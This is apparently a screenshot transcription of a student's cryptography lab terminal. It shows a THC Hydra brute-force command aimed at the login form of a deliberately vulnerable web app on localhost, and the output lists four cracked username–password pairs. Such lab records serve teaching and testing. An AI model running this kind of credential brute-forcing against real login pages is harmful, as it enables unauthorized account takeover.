 pablo@pablo-linux: ~/thc-hydra
pablo@pablo-linux: ~/Escritorio/s8/Cripto/lab2
pablo@pablo-linux: ~/Escritorio/s8/Cripto/lab2
pablo@pablo-linux: ~/thc-hydra
pablo@pablo-linux:~/thc-hydra$ ./hydra -L /home/pablo/Escritorio/s8/Cripto/lab2/users.txt -P /home/pablo/Escritorio/s8/Cripto/lab2/Top207-probable-v2.
txt "http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=u596ojl2q5vgv2t5imepc3puc0;
 security=low;:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 16:30:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1035 login tries (l:5/p:207), ~65 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=u596ojl2q5vgv2t
5imepc3puc0; security=low;:F=Username and/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 16:30:16